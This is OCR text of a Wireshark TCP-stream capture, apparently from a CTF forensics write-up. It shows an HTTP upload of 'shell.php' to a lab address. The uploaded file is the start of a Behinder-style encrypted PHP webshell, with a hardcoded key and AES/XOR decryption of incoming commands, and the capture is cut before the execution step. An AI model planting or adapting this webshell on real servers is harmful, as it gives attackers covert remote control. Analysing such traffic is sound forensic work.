 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 蝎子.pcapng
POST /upload_file.php HTTP/1.1
Host: 192.168.225.129
Connection: keep-alive
Content-Length: 980
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.225.129
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary906dOBUcjOE26LmB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.225.129/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,ru;q=0.6
------WebKitFormBoundary906dOBUcjOE26LmB
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
// $key="e45e329feb5d925b"; //........................32...md5.........16........................rebeyond
$key="e46023a69f8db309"; //DASCTF
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
分组 6。2 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (2021 bytes) Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
先知社区